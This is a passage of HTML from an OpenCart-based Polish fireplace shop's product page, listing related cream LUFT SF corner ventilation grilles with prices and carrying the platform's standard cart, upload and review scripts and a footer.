            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-narożny-prawy-547-766-90-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/90-np-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF narożny prawy 547x766x90 kremowy" title="kratka wentylacyjna do kominka LUFT SF narożny prawy 547x766x90 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-narożny-prawy-547-766-90-kremowy">kratka wentylacyjna do kominka LUFT SF narożny prawy 547x766x90 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF narożny prawy 547x766x90 kremowa

kratka kominkowa malowana..</p>
                                          <p class="price">                 400.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5197', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5197');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5197');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-narożny-lewy-600-400-90-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/lufty%20narożne/kratka-wentylacyjna-do-kominka-60x40x9-luft-narożny-kremowy-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF narożny lewy 600x400x90 kremowy" title="kratka wentylacyjna do kominka LUFT SF narożny lewy 600x400x90 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-narożny-lewy-600-400-90-kremowy">kratka wentylacyjna do kominka LUFT SF narożny lewy 600x400x90 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka luft narożny lewy 600x400x90 kremowy

kratka kominkowa malowana pro..</p>
                                          <p class="price">                 330.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5198', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5198');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5198');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-narożny-prawy-400-600-90-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/9-40-np-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF narożny prawy 400x600x90 kremowy" title="kratka wentylacyjna do kominka LUFT SF narożny prawy 400x600x90 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-narożny-prawy-400-600-90-kremowy">kratka wentylacyjna do kominka LUFT SF narożny prawy 400x600x90 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF narożny prawy 400x600x90 kremowy

kratka kominkowa malowana..</p>
                                          <p class="price">                 330.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5199', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5199');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5199');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4959');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=4959',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
